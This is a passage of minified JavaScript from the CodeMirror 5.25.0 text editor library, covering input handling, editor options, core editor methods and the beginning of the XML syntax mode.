a.cm.curOp.selectionChanged=!0})},20)};A.prototype.showMultipleSelections=function(a){Y(this.cm.display.cursorDiv,a.cursors);Y(this.cm.display.selectionDiv,a.selection)};A.prototype.rememberSelection=function(){var a=window.getSelection();this.lastAnchorNode=a.anchorNode;this.lastAnchorOffset=a.anchorOffset;this.lastFocusNode=a.focusNode;this.lastFocusOffset=a.focusOffset};A.prototype.selectionInEditor=function(){var a=window.getSelection();if(!a.rangeCount)return!1;a=a.getRangeAt(0).commonAncestorContainer;return Zb(this.div,a)};A.prototype.focus=function(){"nocursor"!=this.cm.options.readOnly&&(this.selectionInEditor()||this.showSelection(this.prepareSelection(),!0),this.div.focus())};A.prototype.blur=function(){this.div.blur()};A.prototype.getField=function(){return this.div};A.prototype.supportsTouch=function(){return!0};A.prototype.receivedFocus=function(){function a(){b.cm.state.focused&&(b.pollSelection(),b.polling.set(b.cm.options.pollInterval,a))}var b=this;this.selectionInEditor()?this.pollSelection():X(this.cm,function(){return b.cm.curOp.selectionChanged=!0});this.polling.set(this.cm.options.pollInterval,a)};A.prototype.selectionChanged=function(){var a=window.getSelection();return a.anchorNode!=this.lastAnchorNode||a.anchorOffset!=this.lastAnchorOffset||a.focusNode!=this.lastFocusNode||a.focusOffset!=this.lastFocusOffset};A.prototype.pollSelection=function(){if(null==this.readDOMTimeout&&!this.gracePeriod&&this.selectionChanged()){var a=window.getSelection(),b=this.cm;if(Pf&&Of&&this.cm.options.gutters.length&&Pg(a.anchorNode))this.cm.triggerOnKeyDown({type:"keydown",keyCode:8,preventDefault:Math.abs}),this.blur(),this.focus();else if(!this.composing){this.rememberSelection();var c=Ec(b,a.anchorNode,a.anchorOffset),d=Ec(b,a.focusNode,a.focusOffset);c&&d&&X(b,function(){P(b.doc,va(c,d),oa);if(c.bad||d.bad)b.curOp.selectionChanged=!0})}}};A.prototype.pollContent=function(){null!=this.readDOMTimeout&&(clearTimeout(this.readDOMTimeout),this.readDOMTimeout=null);var a=this.cm,b=a.display,c=a.doc.sel.primary(),d=c.from(),e=c.to();0==d.ch&&d.line>a.firstLine()&&(d=q(d.line-1,u(a.doc,d.line-1).length));e.ch==u(a.doc,e.line).text.length&&e.line<a.lastLine()&&(e=q(e.line+1,0));if(d.line<b.viewFrom||e.line>b.viewTo-1)return!1;var f;d.line==b.viewFrom||0==(f=Oa(a,d.line))?(c=C(b.view[0].line),f=b.view[0].node):(c=C(b.view[f].line),f=b.view[f-1].node.nextSibling);var g=Oa(a,e.line);g==b.view.length-1?(e=b.viewTo-1,b=b.lineDiv.lastChild):(e=C(b.view[g+1].line)-1,b=b.view[g+1].node.previousSibling);if(!f)return!1;b=a.doc.splitLines(Qg(a,f,b,c,e));for(f=Ia(a.doc,q(c,0),q(e,u(a.doc,e).text.length));1<b.length&&1<f.length;)if(z(b)==z(f))b.pop(),f.pop(),e--;else if(b[0]==f[0])b.shift(),f.shift(),c++;else break;for(var h=0,g=0,k=b[0],l=f[0],m=Math.min(k.length,l.length);h<m&&k.charCodeAt(h)==l.charCodeAt(h);)++h;k=z(b);l=z(f);for(m=Math.min(k.length-(1==b.length?h:0),l.length-(1==f.length?h:0));g<m&&k.charCodeAt(k.length-g-1)==l.charCodeAt(l.length-g-1);)++g;if(1==b.length&&1==f.length&&c==d.line)for(;h&&h>d.ch&&k.charCodeAt(k.length-g-1)==l.charCodeAt(l.length-g-1);)h--,g++;b[b.length-1]=k.slice(0,k.length-g).replace(/^\u200b+/,"");b[0]=b[0].slice(h).replace(/\u200b+$/,"");d=q(c,h);c=q(e,f.length?z(f).length-g:0);if(1<b.length||b[0]||x(d,c))return mb(a.doc,b,d,c,"+input"),!0};A.prototype.ensurePolled=function(){this.forceCompositionEnd()};A.prototype.reset=function(){this.forceCompositionEnd()};A.prototype.forceCompositionEnd=function(){this.composing&&(clearTimeout(this.readDOMTimeout),this.composing=null,this.updateFromDOM(),this.div.blur(),this.div.focus())};A.prototype.readFromDOMSoon=function(){var a=this;null==this.readDOMTimeout&&(this.readDOMTimeout=setTimeout(function(){a.readDOMTimeout=null;if(a.composing)if(a.composing.done)a.composing=null;else return;a.updateFromDOM()},80))};A.prototype.updateFromDOM=function(){var a=this;!this.cm.isReadOnly()&&this.pollContent()||X(this.cm,function(){return T(a.cm)})};A.prototype.setUneditable=function(a){a.contentEditable="false"};A.prototype.onKeyPress=function(a){0!=a.charCode&&(a.preventDefault(),this.cm.isReadOnly()||K(this.cm,Jd)(this.cm,String.fromCharCode(null==a.charCode?a.keyCode:a.charCode),0))};A.prototype.readOnlyChanged=function(a){this.div.contentEditable=String("nocursor"!=a)};A.prototype.onContextMenu=function(){};A.prototype.resetPosition=function(){};A.prototype.needsContentAttribute=!0;var H=function(a){this.cm=a;this.prevInput="";this.pollingFast=!1;this.polling=new Ua;this.hasSelection=this.inaccurateSelection=!1;this.composing=null};H.prototype.init=function(a){function b(a){if(!I(e,a)){if(e.somethingSelected())V={lineWise:!1,text:e.getSelections()},d.inaccurateSelection&&(d.prevInput="",d.inaccurateSelection=!1,g.value=V.text.join("\n"),sb(g));else if(e.options.lineWiseCopyCut){var b=Gf(e);V={lineWise:!0,text:b.text};"cut"==a.type?e.setSelections(b.ranges,null,oa):(d.prevInput="",g.value=b.text.join("\n"),sb(g))}else return;"cut"==a.type&&(e.state.cutIncoming=!0)}}var c=this,d=this,e=this.cm,f=this.wrapper=If(),g=this.textarea=f.firstChild;a.wrapper.insertBefore(f,a.wrapper.firstChild);Sb&&(g.style.width="0px");t(g,"input",function(){B&&9<=E&&c.hasSelection&&(c.hasSelection=null);d.poll()});t(g,"paste",function(a){I(e,a)||Ff(a,e)||(e.state.pasteIncoming=!0,d.fastPoll())});t(g,"cut",b);t(g,"copy",b);t(a.scroller,"paste",function(b){ua(a,b)||I(e,b)||(e.state.pasteIncoming=!0,d.focus())});t(a.lineSpace,"selectstart",function(b){ua(a,b)||Q(b)});t(g,"compositionstart",function(){var a=e.getCursor("from");d.composing&&d.composing.range.clear();d.composing={start:a,range:e.markText(a,e.getCursor("to"),{className:"CodeMirror-composing"})}});t(g,"compositionend",function(){d.composing&&(d.poll(),d.composing.range.clear(),d.composing=null)})};H.prototype.prepareSelection=function(){var a=this.cm,b=a.display,c=a.doc,d=Ae(a);if(a.options.moveInputWithCursor){var a=ga(a,c.sel.primary().head,"div"),c=b.wrapper.getBoundingClientRect(),e=b.lineDiv.getBoundingClientRect();d.teTop=Math.max(0,Math.min(b.wrapper.clientHeight-10,a.top+e.top-c.top));d.teLeft=Math.max(0,Math.min(b.wrapper.clientWidth-10,a.left+e.left-c.left))}return d};H.prototype.showSelection=function(a){var b=this.cm.display;Y(b.cursorDiv,a.cursors);Y(b.selectionDiv,a.selection);null!=a.teTop&&(this.wrapper.style.top=a.teTop+"px",this.wrapper.style.left=a.teLeft+"px")};H.prototype.reset=function(a){if(!this.contextMenuPending){var b,c,d=this.cm,e=d.doc;d.somethingSelected()?(this.prevInput="",b=e.sel.primary(),c=(b=wf&&(100<b.to().line-b.from().line||1E3<(c=d.getSelection()).length))?"-":c||d.getSelection(),this.textarea.value=c,d.state.focused&&sb(this.textarea),B&&9<=E&&(this.hasSelection=c)):a||(this.prevInput=this.textarea.value="",B&&9<=E&&(this.hasSelection=null));this.inaccurateSelection=b}};H.prototype.getField=function(){return this.textarea};H.prototype.supportsTouch=function(){return!1};H.prototype.focus=function(){if("nocursor"!=this.cm.options.readOnly&&(!tb||qa()!=this.textarea))try{this.textarea.focus()}catch(a){}};H.prototype.blur=function(){this.textarea.blur()};H.prototype.resetPosition=function(){this.wrapper.style.top=this.wrapper.style.left=0};H.prototype.receivedFocus=function(){this.slowPoll()};H.prototype.slowPoll=function(){var a=this;this.pollingFast||this.polling.set(this.cm.options.pollInterval,function(){a.poll();a.cm.state.focused&&a.slowPoll()})};H.prototype.fastPoll=function(){function a(){c.poll()||b?(c.pollingFast=!1,c.slowPoll()):(b=!0,c.polling.set(60,a))}var b=!1,c=this;c.pollingFast=!0;c.polling.set(20,a)};H.prototype.poll=function(){var a=this,b=this.cm,c=this.textarea,d=this.prevInput;if(this.contextMenuPending||!b.state.focused||Vg(c)&&!d&&!this.composing||b.isReadOnly()||b.options.disableInput||b.state.keySeq)return!1;var e=c.value;if(e==d&&!b.somethingSelected())return!1;if(B&&9<=E&&this.hasSelection===e||fa&&/[\uf700-\uf7ff]/.test(e))return b.display.input.reset(),!1;if(b.doc.sel==b.display.selForContextMenu){var f=e.charCodeAt(0);8203!=f||d||(d="\u200b");if(8666==f)return this.reset(),this.cm.execCommand("undo")}for(var g=0,f=Math.min(d.length,e.length);g<f&&d.charCodeAt(g)==e.charCodeAt(g);)++g;X(b,function(){Jd(b,e.slice(g),d.length-g,null,a.composing?"*compose":null);1E3<e.length||-1<e.indexOf("\n")?c.value=a.prevInput="":a.prevInput=e;a.composing&&(a.composing.range.clear(),a.composing.range=b.markText(a.composing.start,b.getCursor("to"),{className:"CodeMirror-composing"}))});return!0};H.prototype.ensurePolled=function(){this.pollingFast&&this.poll()&&(this.pollingFast=!1)};H.prototype.onKeyPress=function(){B&&9<=E&&(this.hasSelection=null);this.fastPoll()};H.prototype.onContextMenu=function(a){function b(){if(null!=g.selectionStart){var a=e.somethingSelected(),b="\u200b"+(a?g.value:"");g.value="\u21da";g.value=b;d.prevInput=a?"":"\u200b";g.selectionStart=1;g.selectionEnd=b.length;f.selForContextMenu=e.doc.sel}}function c(){d.contextMenuPending=!1;d.wrapper.style.cssText=m;g.style.cssText=l;B&&9>E&&f.scrollbars.setScrollTop(f.scroller.scrollTop=k);if(null!=g.selectionStart){(!B||B&&9>E)&&b();var a=0,c=function(){f.selForContextMenu==e.doc.sel&&0==g.selectionStart&&0<g.selectionEnd&&"\u200b"==d.prevInput?K(e,bf)(e):10>a++?f.detectingSelectAll=setTimeout(c,500):(f.selForContextMenu=null,f.input.reset())};f.detectingSelectAll=setTimeout(c,200)}}var d=this,e=d.cm,f=e.display,g=d.textarea,h=Ra(e,a),k=f.scroller.scrollTop;if(h&&!ha){e.options.resetSelectionOnContextMenu&&-1==e.doc.sel.contains(h)&&K(e,P)(e.doc,va(h),oa);var l=g.style.cssText,m=d.wrapper.style.cssText;d.wrapper.style.cssText="position: absolute";h=d.wrapper.getBoundingClientRect();g.style.cssText="position: absolute; width: 30px; height: 30px;\n      top: "+(a.clientY-h.top-5)+"px; left: "+(a.clientX-h.left-5)+"px;\n      z-index: 1000; background: "+(B?"rgba(255, 255, 255, .05)":"transparent")+";\n      outline: none; border-width: 0; outline: none; overflow: hidden; opacity: .05; filter: alpha(opacity=5);";var p;N&&(p=window.scrollY);f.input.focus();N&&window.scrollTo(null,p);f.input.reset();e.somethingSelected()||(g.value=d.prevInput=" ");d.contextMenuPending=!0;f.selForContextMenu=e.doc.sel;clearTimeout(f.detectingSelectAll);B&&9<=E&&b();if(Gd){xb(a);var n=function(){ea(window,"mouseup",n);setTimeout(c,20)};t(window,"mouseup",n)}else setTimeout(c,50)}};H.prototype.readOnlyChanged=function(a){a||this.reset()};H.prototype.setUneditable=function(){};H.prototype.needsContentAttribute=!1;(function(a){function b(b,e,f,g){a.defaults[b]=e;f&&(c[b]=g?function(a,b,d){d!=qb&&f(a,b,d)}:f)}var c=a.optionHandlers;a.defineOption=b;a.Init=qb;b("value","",function(a,b){return a.setValue(b)},!0);b("mode",null,function(a,b){a.doc.modeOption=b;yd(a)},!0);b("indentUnit",2,yd,!0);b("indentWithTabs",!1);b("smartIndent",!0);b("tabSize",4,function(a){Jb(a);Db(a);T(a)},!0);b("lineSeparator",null,function(a,b){if(a.doc.lineSep=b){var d=[],c=a.doc.first;a.doc.iter(function(a){for(var e=0;;){var f=a.text.indexOf(b,e);if(-1==f)break;e=f+b.length;d.push(q(c,f))}c++});for(var e=d.length-1;0<=e;e--)mb(a.doc,b,d[e],q(d[e].line,d[e].ch+b.length))}});b("specialChars",/[\u0000-\u001f\u007f-\u009f\u00ad\u061c\u200b-\u200f\u2028\u2029\ufeff]/g,function(a,b,c){a.state.specialChars=new RegExp(b.source+(b.test("\t")?"":"|\t"),"g");c!=qb&&a.refresh()});b("specialCharPlaceholder",eg,function(a){return a.refresh()},!0);b("electricChars",!0);b("inputStyle",tb?"contenteditable":"textarea",function(){throw Error("inputStyle can not (yet) be changed in a running editor");},!0);b("spellcheck",!1,function(a,b){return a.getInputField().spellcheck=b},!0);b("rtlMoveVisually",!Ug);b("wholeLineUpdateBefore",!0);b("theme","default",function(a){Af(a);Qb(a)},!0);b("keyMap","default",function(a,b,c){b=xc(b);(c=c!=qb&&xc(c))&&c.detach&&c.detach(a,b);b.attach&&b.attach(a,c||null)});b("extraKeys",null);b("lineWrapping",!1,Ng,!0);b("gutters",[],function(a){wd(a.options);Qb(a)},!0);b("fixedGutter",!0,function(a,b){a.display.gutters.style.left=b?md(a.display)+"px":"0";a.refresh()},!0);b("coverGutterNextToScrollbar",!1,function(a){return eb(a)},!0);b("scrollbarStyle","native",function(a){Ie(a);eb(a);a.display.scrollbars.setScrollTop(a.doc.scrollTop);a.display.scrollbars.setScrollLeft(a.doc.scrollLeft)},!0);b("lineNumbers",!1,function(a){wd(a.options);Qb(a)},!0);b("firstLineNumber",1,Qb,!0);b("lineNumberFormatter",function(a){return a},Qb,!0);b("showCursorWhenSelecting",!1,Eb,!0);b("resetSelectionOnContextMenu",!0);b("lineWiseCopyCut",!0);b("readOnly",!1,function(a,b){"nocursor"==b?(Fb(a),a.display.input.blur(),a.display.disabled=!0):a.display.disabled=!1;a.display.input.readOnlyChanged(b)});b("disableInput",!1,function(a,b){b||a.display.input.reset()},!0);b("dragDrop",!0,Mg);b("allowDropFileTypes",null);b("cursorBlinkRate",530);b("cursorScrollMargin",0);b("cursorHeight",1,Eb,!0);b("singleCursorHeightPerLine",!0,Eb,!0);b("workTime",100);b("workDelay",100);b("flattenSpans",!0,Jb,!0);b("addModeClass",!1,Jb,!0);b("pollInterval",100);b("undoDepth",200,function(a,b){return a.doc.history.undoDepth=b});b("historyEventDelay",1250);b("viewportMargin",10,function(a){return a.refresh()},!0);b("maxHighlightLength",1E4,Jb,!0);b("moveInputWithCursor",!0,function(a,b){b||a.display.input.resetPosition()});b("tabindex",null,function(a,b){return a.display.input.getField().tabIndex=b||""});b("autofocus",null);b("direction","ltr",function(a,b){return a.doc.setDirection(b)},!0)})(F);(function(a){var b=a.optionHandlers,c=a.helpers={};a.prototype={constructor:a,focus:function(){window.focus();this.display.input.focus()},setOption:function(a,c){var d=this.options,e=d[a];if(d[a]!=c||"mode"==a)d[a]=c,b.hasOwnProperty(a)&&K(this,b[a])(this,c,e),G(this,"optionChange",this,a)},getOption:function(a){return this.options[a]},getDoc:function(){return this.doc},addKeyMap:function(a,b){this.state.keyMaps[b?"push":"unshift"](xc(a))},removeKeyMap:function(a){for(var b=this.state.keyMaps,c=0;c<b.length;++c)if(b[c]==a||b[c].name==a)return b.splice(c,1),!0},addOverlay:S(function(b,c){var d=b.token?b:a.getMode(this.options,b);if(d.startState)throw Error("Overlays may not be stateful.");Qf(this.state.overlays,{mode:d,modeSpec:b,opaque:c&&c.opaque,priority:c&&c.priority||0},function(a){return a.priority});this.state.modeGen++;T(this)}),removeOverlay:S(function(a){for(var b=this.state.overlays,c=0;c<b.length;++c){var d=b[c].modeSpec;if(d==a||"string"==typeof a&&d.name==a){b.splice(c,1);this.state.modeGen++;T(this);break}}}),indentLine:S(function(a,b,c){"string"!=typeof b&&"number"!=typeof b&&(b=null==b?this.options.smartIndent?"smart":"prev":b?"add":"subtract");ub(this.doc,a)&&Rb(this,a,b,c)}),indentSelection:S(function(a){for(var b=this.doc.sel.ranges,c=-1,d=0;d<b.length;d++){var h=b[d];if(h.empty())h.head.line>c&&(Rb(this,h.head.line,a,!0),c=h.head.line,d==this.doc.sel.primIndex&&fb(this));else{for(var k=h.from(),h=h.to(),l=Math.max(c,k.line),c=Math.min(this.lastLine(),h.line-(h.ch?0:1))+1,h=l;h<c;++h)Rb(this,h,a);h=this.doc.sel.ranges;0==k.ch&&b.length==h.length&&0<h[d].from().ch&&Bd(this.doc,d,new y(k,h[d].to()),oa)}}}),getTokenAt:function(a,b){return ge(this,a,b)},getLineTokens:function(a,b){return ge(this,q(a),b,!0)},getTokenTypeAt:function(a){a=w(this.doc,a);var b=ee(this,u(this.doc,a.line)),c=0,d=(b.length-1)/2;a=a.ch;if(0==a)b=b[2];else for(;;){var h=c+d>>1;if((h?b[2*h-1]:0)>=a)d=h;else if(b[2*h+1]<a)c=h+1;else{b=b[2*h+2];break}}c=b?b.indexOf("overlay "):-1;return 0>c?b:0==c?null:b.slice(0,c-1)},getModeAt:function(b){var c=this.doc.mode;return c.innerMode?a.innerMode(c,this.getTokenAt(b).state).mode:c},getHelper:function(a,b){return this.getHelpers(a,b)[0]},getHelpers:function(a,b){var d=[];if(!c.hasOwnProperty(b))return d;var e=c[b],h=this.getModeAt(a);if("string"==typeof h[b])e[h[b]]&&d.push(e[h[b]]);else if(h[b])for(var k=0;k<h[b].length;k++){var l=e[h[b][k]];l&&d.push(l)}else h.helperType&&e[h.helperType]?d.push(e[h.helperType]):e[h.name]&&d.push(e[h.name]);for(k=0;k<e._global.length;k++)l=e._global[k],l.pred(h,this)&&-1==M(d,l.val)&&d.push(l.val);return d},getStateAfter:function(a,b){var c=this.doc;a=Math.max(c.first,Math.min(null==a?c.first+c.size-1:a,c.first+c.size-
1));return yb(this,a+1,b)},cursorCoords:function(a,b){var c;c=this.doc.sel.primary();c=null==a?c.head:"object"==typeof a?w(this.doc,a):a?c.from():c.to();return ga(this,c,b||"page")},charCoords:function(a,b){return kc(this,w(this.doc,a),b||"page")},coordsChar:function(a,b){a=xe(this,a,b||"page");return ld(this,a.left,a.top)},lineAtHeight:function(a,b){a=xe(this,{top:a,left:0},b||"page").top;return Ja(this.doc,a+this.display.viewOffset)},heightAtLine:function(a,b,c){var d=!1;if("number"==typeof a){var e=this.doc.first+this.doc.size-1;a<this.doc.first?a=this.doc.first:a>e&&(a=e,d=!0);a=u(this.doc,a)}return Ma(this,a,{top:0,left:0},b||"page",c||d).top+(d?this.doc.height-la(a):0)},defaultTextHeight:function(){return Pa(this.display)},defaultCharWidth:function(){return Cb(this.display)},getViewport:function(){return{from:this.display.viewFrom,to:this.display.viewTo}},addWidget:function(a,b,c,g,h){var d=this.display;a=ga(this,w(this.doc,a));var e=a.bottom,f=a.left;b.style.position="absolute";b.setAttribute("cm-ignore-events","true");this.display.input.setUneditable(b);d.sizer.appendChild(b);if("over"==g)e=a.top;else if("above"==g||"near"==g){var p=Math.max(d.wrapper.clientHeight,this.doc.height),n=Math.max(d.sizer.clientWidth,d.lineSpace.clientWidth);("above"==g||a.bottom+b.offsetHeight>p)&&a.top>b.offsetHeight?e=a.top-b.offsetHeight:a.bottom+b.offsetHeight<=p&&(e=a.bottom);f+b.offsetWidth>n&&(f=n-b.offsetWidth)}b.style.top=e+"px";b.style.left=b.style.right="";"right"==h?(f=d.sizer.clientWidth-b.offsetWidth,b.style.right="0px"):("left"==h?f=0:"middle"==h&&(f=(d.sizer.clientWidth-b.offsetWidth)/2),b.style.left=f+"px");c&&(a=nc(this,{left:f,top:e,right:f+b.offsetWidth,bottom:e+b.offsetHeight}),null!=a.scrollTop&&Gb(this,a.scrollTop),null!=a.scrollLeft&&db(this,a.scrollLeft))},triggerOnKeyDown:S(vf),triggerOnKeyPress:S(yf),triggerOnKeyUp:xf,execCommand:function(a){if(zc.hasOwnProperty(a))return zc[a].call(null,this)},triggerElectric:S(function(a){Ef(this,a)}),findPosH:function(a,b,c,g){var d=1;0>b&&(d=-1,b=-b);a=w(this.doc,a);for(var e=0;e<b&&(a=Ld(this.doc,a,d,c,g),!a.hitSide);++e);return a},moveH:S(function(a,b){var c=this;this.extendSelectionsBy(function(d){return c.display.shift||c.doc.extend||d.empty()?Ld(c.doc,d.head,a,b,c.options.rtlMoveVisually):0>a?d.from():d.to()},Ub)}),deleteH:S(function(a,b){var c=this.doc;this.doc.sel.somethingSelected()?c.replaceSelection("",null,"+delete"):pb(this,function(d){var e=Ld(c,d.head,a,b,!1);return 0>a?{from:e,to:d.head}:{from:d.head,to:e}})}),findPosV:function(a,b,c,g){var d=1;0>b&&(d=-1,b=-b);var e=w(this.doc,a);for(a=0;a<b&&(e=ga(this,e,"div"),null==g?g=e.left:e.left=g,e=Jf(this,e,d,c),!e.hitSide);++a);return e},moveV:S(function(a,b){var c=this,d=this.doc,e=[],k=!this.display.shift&&!d.extend&&d.sel.somethingSelected();d.extendSelectionsBy(function(f){if(k)return 0>a?f.from():f.to();var g=ga(c,f.head,"div");null!=f.goalColumn&&(g.left=f.goalColumn);e.push(g.left);var h=Jf(c,g,a,b);"page"==b&&f==d.sel.primary()&&oc(c,null,kc(c,h,"div").top-g.top);return h},Ub);if(e.length)for(var l=0;l<d.sel.ranges.length;l++)d.sel.ranges[l].goalColumn=e[l]}),findWordAt:function(a){var b=u(this.doc,a.line).text,c=a.ch,d=a.ch;if(b){var h=this.getHelper(a,"wordChars");"before"!=a.sticky&&d!=b.length||!c?++d:--c;for(var k=b.charAt(c),k=bc(k,h)?function(a){return bc(a,h)}:/\s/.test(k)?function(a){return/\s/.test(a)}:function(a){return!/\s/.test(a)&&!bc(a)};0<c&&k(b.charAt(c-1));)--c;for(;d<b.length&&k(b.charAt(d));)++d}return new y(q(a.line,c),q(a.line,d))},toggleOverwrite:function(a){if(null==a||a!=this.state.overwrite)(this.state.overwrite=!this.state.overwrite)?Ga(this.display.cursorDiv,"CodeMirror-overwrite"):Sa(this.display.cursorDiv,"CodeMirror-overwrite"),G(this,"overwriteToggle",this,this.state.overwrite)},hasFocus:function(){return this.display.input.getField()==qa()},isReadOnly:function(){return!(!this.options.readOnly&&!this.doc.cantEdit)},scrollTo:S(function(a,b){null==a&&null==b||pc(this);null!=a&&(this.curOp.scrollLeft=a);null!=b&&(this.curOp.scrollTop=b)}),getScrollInfo:function(){var a=this.display.scroller;return{left:a.scrollLeft,top:a.scrollTop,height:a.scrollHeight-na(this)-this.display.barHeight,width:a.scrollWidth-na(this)-this.display.barWidth,clientHeight:hd(this),clientWidth:Na(this)}},scrollIntoView:S(function(a,b){null==a?(a={from:this.doc.sel.primary().head,to:null},null==b&&(b=this.options.cursorScrollMargin)):"number"==typeof a?a={from:q(a,0),to:null}:null==a.from&&(a={from:a,to:null});a.to||(a.to=a.from);a.margin=b||0;if(null!=a.from.line)pc(this),this.curOp.scrollToPos=a;else{var c=nc(this,{left:Math.min(a.from.left,a.to.left),top:Math.min(a.from.top,a.to.top)-a.margin,right:Math.max(a.from.right,a.to.right),bottom:Math.max(a.from.bottom,a.to.bottom)+a.margin});this.scrollTo(c.scrollLeft,c.scrollTop)}}),setSize:S(function(a,b){var c=this,d=function(a){return"number"==typeof a||/^\d+$/.test(String(a))?a+"px":a};null!=a&&(this.display.wrapper.style.width=d(a));null!=b&&(this.display.wrapper.style.height=d(b));this.options.lineWrapping&&we(this);var e=this.display.viewFrom;this.doc.iter(e,this.display.viewTo,function(a){if(a.widgets)for(var b=0;b<a.widgets.length;b++)if(a.widgets[b].noHScroll){Ba(c,e,"widget");break}++e});this.curOp.forceUpdate=!0;G(this,"refresh",this)}),operation:function(a){return X(this,a)},refresh:S(function(){var a=this.display.cachedTextHeight;T(this);this.curOp.forceUpdate=!0;Db(this);this.scrollTo(this.doc.scrollLeft,this.doc.scrollTop);rd(this);(null==a||.5<Math.abs(a-Pa(this.display)))&&nd(this);G(this,"refresh",this)}),swapDoc:S(function(a){var b=this.doc;b.cm=null;Qe(this,a);Db(this);this.display.input.reset();this.scrollTo(a.scrollLeft,a.scrollTop);this.curOp.forceScroll=!0;O(this,"swapDoc",this,b);return b}),getInputField:function(){return this.display.input.getField()},getWrapperElement:function(){return this.display.wrapper},getScrollerElement:function(){return this.display.scroller},getGutterElement:function(){return this.display.gutters}};Za(a);a.registerHelper=function(b,e,f){c.hasOwnProperty(b)||(c[b]=a[b]={_global:[]});c[b][e]=f};a.registerGlobalHelper=function(b,e,f,g){a.registerHelper(b,e,g);c[b]._global.push({pred:f,val:g})}})(F);var Xg="iter insert remove copy getEditor constructor".split(" "),Yb;for(Yb in U.prototype)U.prototype.hasOwnProperty(Yb)&&0>M(Xg,Yb)&&(F.prototype[Yb]=function(a){return function(){return a.apply(this.doc,arguments)}}(U.prototype[Yb]));Za(U);F.inputStyles={textarea:H,contenteditable:A};F.defineMode=function(a){F.defaults.mode||"null"==a||(F.defaults.mode=a);Yf.apply(this,arguments)};F.defineMIME=function(a,b){$a[a]=b};F.defineMode("null",function(){return{token:function(a){return a.skipToEnd()}}});F.defineMIME("text/plain","null");F.defineExtension=function(a,b){F.prototype[a]=b};F.defineDocExtension=function(a,b){U.prototype[a]=b};F.fromTextArea=function(a,b){function c(){a.value=h.getValue()}b=b?Ha(b):{};b.value=a.value;!b.tabindex&&a.tabIndex&&(b.tabindex=a.tabIndex);!b.placeholder&&a.placeholder&&(b.placeholder=a.placeholder);if(null==b.autofocus){var d=qa();b.autofocus=d==a||null!=a.getAttribute("autofocus")&&d==document.body}var e;if(a.form&&(t(a.form,"submit",c),!b.leaveSubmitMethodAlone)){var f=a.form;e=f.submit;try{var g=f.submit=function(){c();f.submit=e;f.submit();f.submit=g}}catch(k){}}b.finishInit=function(b){b.save=c;b.getTextArea=function(){return a};b.toTextArea=function(){b.toTextArea=isNaN;c();a.parentNode.removeChild(b.getWrapperElement());a.style.display="";a.form&&(ea(a.form,"submit",c),"function"==typeof a.form.submit&&(a.form.submit=e))}};a.style.display="none";var h=F(function(b){return a.parentNode.insertBefore(b,a.nextSibling)},b);return h};(function(a){a.off=ea;a.on=t;a.wheelEventPixels=lg;a.Doc=U;a.splitLines=Kd;a.countColumn=ca;a.findColumn=Ic;a.isWordChar=Kc;a.Pass=Dd;a.signal=G;a.Line=ib;a.changeEnd=Ca;a.scrollbarModel=Je;a.Pos=q;a.cmpPos=x;a.modes=$c;a.mimeModes=$a;a.resolveMode=ic;a.getMode=ad;a.modeExtensions=ab;a.extendMode=Zf;a.copyState=sa;a.startState=be;a.innerMode=bd;a.commands=zc;a.keyMap=Pb;a.keyName=qf;a.isModifierKey=pf;a.lookupKey=ob;a.normalizeKeyMap=Bg;a.StringStream=J;a.SharedTextMarker=Ob;a.TextMarker=Da;a.LineWidget=Nb;a.e_preventDefault=Q;a.e_stopPropagation=$d;a.e_stop=xb;a.addClass=Ga;a.contains=Zb;a.rmClass=Sa;a.keyNames=Ea})(F);F.version="5.25.0";return F});(function(h){"object"==typeof exports&&"object"==typeof module?h(require("../../lib/codemirror")):"function"==typeof define&&define.amd?define(["../../lib/codemirror"],h):h(CodeMirror)})(function(h){var A={autoSelfClosers:{area:!0,base:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0,menuitem:!0},implicitlyClosed:{dd:!0,li:!0,optgroup:!0,option:!0,p:!0,rp:!0,rt:!0,tbody:!0,td:!0,tfoot:!0,th:!0,tr:!0},contextGrabbers:{dd:{dd:!0,dt:!0},dt:{dd:!0,dt:!0},li:{li:!0},option:{option:!0,optgroup:!0},optgroup:{optgroup:!0},p:{address:!0,article:!0,aside:!0,blockquote:!0,dir:!0,div:!0,dl:!0,fieldset:!0,footer:!0,form:!0,h1:!0,h2:!0,h3:!0,h4:!0,h5:!0,h6:!0,header:!0,hgroup:!0,hr:!0,menu:!0,nav:!0,ol:!0,p:!0,pre:!0,section:!0,table:!0,ul:!0},rp:{rp:!0,rt:!0},rt:{rp:!0,rt:!0},tbody:{tbody:!0,tfoot:!0},td:{td:!0,th:!0},tfoot:{tbody:!0},th:{td:!0,th:!0},thead:{tbody:!0,tfoot:!0},tr:{tr:!0}},doNotIndent:{pre:!0},allowUnquoted:!0,allowMissing:!0,caseFold:!0},I={autoSelfClosers:{},implicitlyClosed:{},contextGrabbers:{},doNotIndent:{},allowUnquoted:!1,allowMissing:!1,caseFold:!1};h.defineMode("xml",function(v,t){function F(a,f){function e(e){f.tokenize=e;return e(a,f)}var k=a.next();if("<"==k){if(a.eat("!"))return a.eat("[")?a.match("CDATA[")?e(C("atom","]]\x3e")):null:a.match("--")?e(C("comment","--\x3e")):a.match("DOCTYPE",!0,!0)?(a.eatWhile(/[\w\._\-]/),e(M(1))):null;if(a.eat("?"))return a.eatWhile(/[\w\._\-]/),f.tokenize=C("meta","?>"),"meta";K=a.eat("/")?"closeTag":"openTag";f.tokenize=B;return"tag bracket"}if("&"==k)return(a.eat("#")?a.eat("x")?a.eatWhile(/[a-fA-F\d]/)&&a.eat(";"):a.eatWhile(/[\d]/)&&a.eat(";"):a.eatWhile(/[\w\.\-:]/)&&a.eat(";"))?"atom":"error";a.eatWhile(/[^&<]/);return null}function B(a,f){var e=a.next();if(">"==e||"/"==e&&a.eat(">"))return f.tokenize=F,K=">"==e?"endTag":"selfcloseTag","tag bracket";if("="==e)return K="equals",null;if("<"==e)return f.tokenize=F,f.state=G,f.tagName=f.tagStart=null,(e=f.tokenize(a,f))?e+" tag error":"tag error";if(/[\'\"]/.test(e))return f.tokenize=N(e),f.stringStartCol=a.column(),f.tokenize(a,f);a.match(/^[^\s\u00a0=<>\"\']*[^\s\u00a0=<>\"\'\/]/);return"word"}function N(a){var e=function(e,f){for(;!e.eol();)if(e.next()==a){f.tokenize=B;break}return"string"};e.isInAttribute=!0;return e}function C(a,f){return function(e,k){for(;!e.eol();){if(e.match(f)){k.tokenize=F;break}e.next()}return a}}function M(a){return function(e,q){for(var f;null!=(f=e.next());){if("<"==f)return 